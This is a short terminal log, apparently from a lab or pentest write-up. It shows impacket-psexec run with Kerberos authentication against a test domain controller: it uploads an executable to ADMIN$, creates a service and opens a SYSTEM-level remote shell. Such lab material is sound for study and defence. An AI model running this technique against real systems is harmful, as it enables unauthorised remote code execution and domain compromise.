 (root㉿kali)-[/media/sf_Desktop]
# impacket-psexec -k 'DC_TEST.test.local' -no-pass
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting shares on DC_TEST.test.local.....
[*] Found writable share ADMIN$
[*] Uploading file LqTJUdzT.exe
[*] Opening SVCManager on DC_TEST.test.local.....
[*] Creating service eShu on DC_TEST.test.local.....
[*] Starting service eShu.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) (Microsoft Corporation), 2016.
C:\Windows\system32> whoami
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
nt authority\